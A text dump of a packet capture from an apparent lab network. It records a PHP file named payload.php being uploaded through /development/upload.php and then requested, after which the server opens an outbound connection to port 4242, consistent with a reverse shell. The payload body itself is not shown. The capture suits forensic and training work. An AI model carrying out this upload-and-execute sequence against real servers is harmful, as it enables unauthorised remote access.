 No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.170.145 192.168.170.159 TCP 74 47732 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3256059711 TSecr=0 WS=128
2 0.000122542 192.168.170.159 192.168.170.145 TCP 74 80 → 47732 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=894438874 TSecr=3256059711 WS=128
3 0.000211854 192.168.170.145 192.168.170.159 TCP 66 47732 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256059711 TSecr=894438874
4 0.000326676 192.168.170.145 192.168.170.159 HTTP 484 GET /development/ HTTP/1.1
5 0.000342046 192.168.170.159 192.168.170.145 TCP 66 80 → 47732 [ACK] Seq=1 Ack=419 Win=64768 Len=0 TSval=894438874 TSecr=3256059711
6 0.000860947 192.168.170.159 192.168.170.145 HTTP 1078 HTTP/1.1 200 OK (text/html)
7 0.000863357 192.168.170.145 192.168.170.159 TCP 66 47732 → 80 [ACK] Seq=419 Ack=1013 Win=64128 Len=0 TSval=3256059712 TSecr=894438875
8 5.002042815 192.168.170.145 192.168.170.159 TCP 66 47732 → 80 [FIN, ACK] Seq=419 Ack=1013 Win=64128 Len=0 TSval=3256064713 TSecr=894438875
9 5.002197308 192.168.170.159 192.168.170.145 TCP 66 80 → 47732 [FIN, ACK] Seq=1013 Ack=420 Win=64768 Len=0 TSval=894443876 TSecr=3256064713
10 5.002289760 192.168.170.145 192.168.170.159 TCP 66 47732 → 80 [ACK] Seq=420 Ack=1014 Win=64128 Len=0 TSval=3256064713 TSecr=894443876
11 7.915625379 192.168.170.145 192.168.170.159 TCP 74 47734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3256067626 TSecr=0 WS=128
12 7.915783662 192.168.170.159 192.168.170.145 TCP 74 80 → 47734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=894446790 TSecr=3256067626 WS=128
13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256067627 TSecr=894446790
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=894446790 TSecr=3256067627
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0 TSval=3256067628 TSecr=894446791
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
20 11.985492397 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1296 Ack=966 Win=64128 Len=0 TSval=3256071696 TSecr=894450859
21 16.986459371 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [FIN, ACK] Seq=1296 Ack=966 Win=64128 Len=0 TSval=3256076697 TSecr=894450859
22 16.986574454 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [FIN, ACK] Seq=966 Ack=1297 Win=64128 Len=0 TSval=894455860 TSecr=3256076697
23 16.986655155 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1297 Ack=967 Win=64128 Len=0 TSval=3256076697 TSecr=894455860
24 28.573920433 192.168.170.145 192.168.170.159 TCP 74 47736 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3256088284 TSecr=0 WS=128
25 28.574038675 192.168.170.159 192.168.170.145 TCP 74 80 → 47736 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=894467447 TSecr=3256088284 WS=128
26 28.574114977 192.168.170.145 192.168.170.159 TCP 66 47736 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256088284 TSecr=894467447
27 28.574178738 192.168.170.145 192.168.170.159 HTTP 466 GET /development/uploads/payload.php HTTP/1.1
28 28.574306231 192.168.170.159 192.168.170.145 TCP 66 80 → 47736 [ACK] Seq=1 Ack=401 Win=64768 Len=0 TSval=894467448 TSecr=3256088284
29 28.577587788 192.168.170.159 192.168.170.145 TCP 74 57680 → 4242 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=894467451 TSecr=0 WS=128
Frame 14: 1026 bytes on wire (8208 bits), 1026 bytes captured (8208 bits) on interface ens33, id 0
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:17)
Internet Protocol Version 4, Src: 192.168.170.145, Dst: 192.168.170.159
Transmission Control Protocol, Src Port: 47734, Dst Port: 80, Seq: 1, Ack: 1, Len: 960
Hypertext Transfer Protocol
POST /development/upload.php HTTP/1.1\r\n
Host: 192.168.170.159\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://192.168.170.159/development/\r\n
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006\r\n
Content-Length: 454\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.170.159/development/upload.php]
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------1809049028579987031515260006"
0040 2c c6 50 4f 53 54 20 2f 64 65 76 65 6c 6f 70 6d ,·POST / developm
0050 65 6e 74 2f 75 70 6c 6f 61 64 2e 70 68 70 20 48 ent/uplo ad.php H
0060 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Host: 1
0070 39 32 2e 31 36 38 2e 31 37 30 2e 31 35 39 0d 0a 92.168.1 70.159··
0080 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
0090 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 lla/5.0 (X11; Li
00a0 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 36 nux x86_ 64; rv:6
00b0 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 8.0) Gec ko/20100
00c0 31 30 31 20 46 69 72 65 66 6f 78 2f 36 38 2e 30 101 Fire fox/68.0
00d0 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 ··Accept : text/h
00e0 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f tml,appl ication/
00f0 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 xhtml+xm l,applic
0100 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c ation/xm l;q=0.9,
0110 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
0120 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
0130 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
0140 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi
0150 70 2c 20 64 65 66 6c 61 74 65 0d 0a 52 65 66 65 p, defla te··Refe
0160 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e rer: htt p://192.
0170 31 36 38 2e 31 37 30 2e 31 35 39 2f 64 65 76 65 168.170. 159/deve
0180 6c 6f 70 6d 65 6e 74 2f 0d 0a 43 6f 6e 74 65 6e lopment/ ··Conten
0190 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 t-Type: multipar
01a0 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 t/form-d ata; bou
01b0 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ndary=-- --------
01c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
01d0 2d 31 38 30 39 30 34 39 30 32 38 35 37 39 39 38 -1809049 02857998
01e0 37 30 33 31 35 31 35 32 36 30 30 30 36 0d 0a 43 70315152 60006··C
01f0 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 ontent-L ength: 4
0200 35 34 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 54··Conn ection:
0210 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 67 72 keep-ali ve··Upgr
0220 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Inse cure-Req
0230 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1 ····----
0240 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0250 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049